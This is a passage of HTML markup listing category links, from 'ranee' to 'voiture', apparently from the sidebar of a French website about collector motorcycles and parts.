	<li class="cat-item cat-item-1368"><a href="https://motodecollectionpieces.org/category/ranee/" >ranee</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://motodecollectionpieces.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://motodecollectionpieces.org/category/rapports/" >rapports</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://motodecollectionpieces.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://motodecollectionpieces.org/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://motodecollectionpieces.org/category/rarete/" >rareté</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://motodecollectionpieces.org/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://motodecollectionpieces.org/category/rassemblement/" >rassemblement</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://motodecollectionpieces.org/category/ratier/" >ratier</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://motodecollectionpieces.org/category/ravat/" >ravat</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://motodecollectionpieces.org/category/rayons/" >rayons</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://motodecollectionpieces.org/category/rd80mx/" >rd80mx</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://motodecollectionpieces.org/category/rdlc/" >rdlc</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://motodecollectionpieces.org/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://motodecollectionpieces.org/category/recife/" >recife</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://motodecollectionpieces.org/category/reference/" >référence</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://motodecollectionpieces.org/category/regarder/" >regarder</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://motodecollectionpieces.org/category/reglage/" >réglage</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://motodecollectionpieces.org/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://motodecollectionpieces.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://motodecollectionpieces.org/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://motodecollectionpieces.org/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://motodecollectionpieces.org/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://motodecollectionpieces.org/category/renvoie/" >renvoie</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://motodecollectionpieces.org/category/repeindre/" >repeindre</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://motodecollectionpieces.org/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://motodecollectionpieces.org/category/repose-pieds/" >repose-pieds</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://motodecollectionpieces.org/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://motodecollectionpieces.org/category/ressort/" >ressort</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://motodecollectionpieces.org/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://motodecollectionpieces.org/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://motodecollectionpieces.org/category/restaurer/" >restaurer</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://motodecollectionpieces.org/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://motodecollectionpieces.org/category/retrait/" >retrait</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://motodecollectionpieces.org/category/retromobile/" >retromobile</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://motodecollectionpieces.org/category/retroviseur/" >rétroviseur</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://motodecollectionpieces.org/category/retroviseurs/" >rétroviseurs</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://motodecollectionpieces.org/category/reveil/" >réveil</a>
</li>
	<li class="cat-item cat-item-7751"><a href="https://motodecollectionpieces.org/category/revision/" >révision</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://motodecollectionpieces.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://motodecollectionpieces.org/category/ridden/" >ridden</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://motodecollectionpieces.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://motodecollectionpieces.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://motodecollectionpieces.org/category/ries/" >ries</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://motodecollectionpieces.org/category/rigida/" >rigida</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://motodecollectionpieces.org/category/rninet/" >rninet</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://motodecollectionpieces.org/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://motodecollectionpieces.org/category/robinet/" >robinet</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://motodecollectionpieces.org/category/robris/" >robris</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://motodecollectionpieces.org/category/rocvale/" >rocvale</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://motodecollectionpieces.org/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-7806"><a href="https://motodecollectionpieces.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://motodecollectionpieces.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://motodecollectionpieces.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://motodecollectionpieces.org/category/rossocromo/" >rossocromo</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://motodecollectionpieces.org/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://motodecollectionpieces.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://motodecollectionpieces.org/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://motodecollectionpieces.org/category/rouille/" >rouille</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://motodecollectionpieces.org/category/rouiller/" >rouiller</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://motodecollectionpieces.org/category/roul/" >roul</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://motodecollectionpieces.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://motodecollectionpieces.org/category/rupteurs/" >rupteurs</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://motodecollectionpieces.org/category/ryker/" >ryker</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://motodecollectionpieces.org/category/s-race/" >s-race</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://motodecollectionpieces.org/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://motodecollectionpieces.org/category/s3800/" >s3800</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://motodecollectionpieces.org/category/sablage/" >sablage</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://motodecollectionpieces.org/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://motodecollectionpieces.org/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://motodecollectionpieces.org/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://motodecollectionpieces.org/category/sacs/" >sacs</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://motodecollectionpieces.org/category/saeta/" >saeta</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://motodecollectionpieces.org/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://motodecollectionpieces.org/category/sarl/" >sarl</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://motodecollectionpieces.org/category/sarojini/" >sarojini</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://motodecollectionpieces.org/category/satisfaisantes/" >satisfaisantes</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://motodecollectionpieces.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-8033"><a href="https://motodecollectionpieces.org/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://motodecollectionpieces.org/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://motodecollectionpieces.org/category/scooterrot/" >scooterrot</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://motodecollectionpieces.org/category/scudo/" >scudo</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://motodecollectionpieces.org/category/seafood/" >seafood</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://motodecollectionpieces.org/category/seams/" >seams</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://motodecollectionpieces.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://motodecollectionpieces.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://motodecollectionpieces.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://motodecollectionpieces.org/category/selecteur/" >sélecteur</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://motodecollectionpieces.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://motodecollectionpieces.org/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://motodecollectionpieces.org/category/sellla/" >sellla</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://motodecollectionpieces.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://motodecollectionpieces.org/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://motodecollectionpieces.org/category/serena/" >serena</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://motodecollectionpieces.org/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://motodecollectionpieces.org/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://motodecollectionpieces.org/category/share/" >share</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://motodecollectionpieces.org/category/sherco/" >sherco</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://motodecollectionpieces.org/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://motodecollectionpieces.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://motodecollectionpieces.org/category/side-car/" >side-car</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://motodecollectionpieces.org/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://motodecollectionpieces.org/category/sidiachour/" >sidiachour</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://motodecollectionpieces.org/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://motodecollectionpieces.org/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://motodecollectionpieces.org/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://motodecollectionpieces.org/category/silhouette/" >silhouette</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://motodecollectionpieces.org/category/simonini/" >simonini</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://motodecollectionpieces.org/category/simson/" >simson</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://motodecollectionpieces.org/category/singles/" >singles</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://motodecollectionpieces.org/category/sirene/" >sirene</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://motodecollectionpieces.org/category/sissy/" >sissy</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://motodecollectionpieces.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://motodecollectionpieces.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://motodecollectionpieces.org/category/sneakher/" >sneakher</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://motodecollectionpieces.org/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://motodecollectionpieces.org/category/solex/" >solex</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://motodecollectionpieces.org/category/sombre/" >sombre</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://motodecollectionpieces.org/category/sommi/" >sommi</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://motodecollectionpieces.org/category/sont/" >sont</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://motodecollectionpieces.org/category/soud/" >soud</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://motodecollectionpieces.org/category/soupapes/" >soupapes</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://motodecollectionpieces.org/category/souriau/" >souriau</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://motodecollectionpieces.org/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://motodecollectionpieces.org/category/soxyder/" >soxyder</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://motodecollectionpieces.org/category/spaceship/" >spaceship</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://motodecollectionpieces.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://motodecollectionpieces.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://motodecollectionpieces.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://motodecollectionpieces.org/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://motodecollectionpieces.org/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://motodecollectionpieces.org/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://motodecollectionpieces.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://motodecollectionpieces.org/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://motodecollectionpieces.org/category/squishy/" >squishy</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://motodecollectionpieces.org/category/stafford/" >stafford</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://motodecollectionpieces.org/category/starlett/" >starlett</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://motodecollectionpieces.org/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://motodecollectionpieces.org/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://motodecollectionpieces.org/category/steib/" >steib</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://motodecollectionpieces.org/category/stella/" >stella</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://motodecollectionpieces.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://motodecollectionpieces.org/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://motodecollectionpieces.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://motodecollectionpieces.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://motodecollectionpieces.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://motodecollectionpieces.org/category/sturmey/" >sturmey</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://motodecollectionpieces.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://motodecollectionpieces.org/category/suberb/" >suberb</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://motodecollectionpieces.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://motodecollectionpieces.org/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://motodecollectionpieces.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://motodecollectionpieces.org/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://motodecollectionpieces.org/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://motodecollectionpieces.org/category/superheroes/" >superheroes</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://motodecollectionpieces.org/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://motodecollectionpieces.org/category/superrocket/" >superrocket</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://motodecollectionpieces.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://motodecollectionpieces.org/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://motodecollectionpieces.org/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://motodecollectionpieces.org/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://motodecollectionpieces.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://motodecollectionpieces.org/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://motodecollectionpieces.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://motodecollectionpieces.org/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://motodecollectionpieces.org/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://motodecollectionpieces.org/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://motodecollectionpieces.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://motodecollectionpieces.org/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://motodecollectionpieces.org/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://motodecollectionpieces.org/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://motodecollectionpieces.org/category/telechargement/" >téléchargement</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://motodecollectionpieces.org/category/temoin/" >témoin</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://motodecollectionpieces.org/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://motodecollectionpieces.org/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://motodecollectionpieces.org/category/terrot/" >terrot</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://motodecollectionpieces.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://motodecollectionpieces.org/category/testeur/" >testeur</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://motodecollectionpieces.org/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://motodecollectionpieces.org/category/thomann/" >thomann</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://motodecollectionpieces.org/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://motodecollectionpieces.org/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://motodecollectionpieces.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://motodecollectionpieces.org/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://motodecollectionpieces.org/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://motodecollectionpieces.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://motodecollectionpieces.org/category/titou/" >titou</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://motodecollectionpieces.org/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://motodecollectionpieces.org/category/tole/" >tôle</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://motodecollectionpieces.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://motodecollectionpieces.org/category/tonkin/" >tonkin</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://motodecollectionpieces.org/category/topshop/" >topshop</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://motodecollectionpieces.org/category/toupie/" >toupie</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://motodecollectionpieces.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://motodecollectionpieces.org/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://motodecollectionpieces.org/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://motodecollectionpieces.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://motodecollectionpieces.org/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://motodecollectionpieces.org/category/toutes/" >toutes</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://motodecollectionpieces.org/category/traer/" >traer</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://motodecollectionpieces.org/category/trails/" >trails</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://motodecollectionpieces.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://motodecollectionpieces.org/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://motodecollectionpieces.org/category/travaux/" >travaux</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://motodecollectionpieces.org/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://motodecollectionpieces.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://motodecollectionpieces.org/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://motodecollectionpieces.org/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://motodecollectionpieces.org/category/tromobile/" >tromobile</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://motodecollectionpieces.org/category/trophee/" >trophée</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://motodecollectionpieces.org/category/trottinette/" >trottinette</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://motodecollectionpieces.org/category/trouv/" >trouv</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://motodecollectionpieces.org/category/trouvaille/" >trouvaille</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://motodecollectionpieces.org/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://motodecollectionpieces.org/category/trouver/" >trouver</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://motodecollectionpieces.org/category/troviseur/" >troviseur</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://motodecollectionpieces.org/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://motodecollectionpieces.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://motodecollectionpieces.org/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://motodecollectionpieces.org/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://motodecollectionpieces.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://motodecollectionpieces.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://motodecollectionpieces.org/category/turquie/" >turquie</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://motodecollectionpieces.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://motodecollectionpieces.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://motodecollectionpieces.org/category/tuyauteries/" >tuyauteries</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://motodecollectionpieces.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://motodecollectionpieces.org/category/ucelli/" >ucelli</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://motodecollectionpieces.org/category/ulma/" >ulma</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://motodecollectionpieces.org/category/ultima/" >ultima</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://motodecollectionpieces.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://motodecollectionpieces.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7991"><a href="https://motodecollectionpieces.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://motodecollectionpieces.org/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://motodecollectionpieces.org/category/unitrak/" >unitrak</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://motodecollectionpieces.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://motodecollectionpieces.org/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://motodecollectionpieces.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://motodecollectionpieces.org/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://motodecollectionpieces.org/category/valent/" >valent</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://motodecollectionpieces.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://motodecollectionpieces.org/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://motodecollectionpieces.org/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://motodecollectionpieces.org/category/vaqui/" >vaqui</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://motodecollectionpieces.org/category/variateur/" >variateur</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://motodecollectionpieces.org/category/veglia/" >veglia</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://motodecollectionpieces.org/category/velo/" >velo</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://motodecollectionpieces.org/category/velomoteur/" >vélomoteur</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://motodecollectionpieces.org/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://motodecollectionpieces.org/category/velovap/" >velovap</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://motodecollectionpieces.org/category/vend/" >vend</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://motodecollectionpieces.org/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://motodecollectionpieces.org/category/vendu/" >vendu</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://motodecollectionpieces.org/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://motodecollectionpieces.org/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://motodecollectionpieces.org/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://motodecollectionpieces.org/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://motodecollectionpieces.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://motodecollectionpieces.org/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://motodecollectionpieces.org/category/vespalot/" >vespalot</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://motodecollectionpieces.org/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://motodecollectionpieces.org/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://motodecollectionpieces.org/category/viens/" >viens</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://motodecollectionpieces.org/category/vieuc/" >vieuc</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://motodecollectionpieces.org/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://motodecollectionpieces.org/category/vilbrequin/" >vilbrequin</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://motodecollectionpieces.org/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://motodecollectionpieces.org/category/villebrequin/" >villebrequin</a>
</li>
	<li class="cat-item cat-item-7015"><a href="https://motodecollectionpieces.org/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://motodecollectionpieces.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://motodecollectionpieces.org/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://motodecollectionpieces.org/category/virago/" >virago</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://motodecollectionpieces.org/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://motodecollectionpieces.org/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://motodecollectionpieces.org/category/vleekmas/" >vleekmas</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://motodecollectionpieces.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://motodecollectionpieces.org/category/voce/" >voce</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://motodecollectionpieces.org/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://motodecollectionpieces.org/category/voiture/" >voiture</a>
</li>
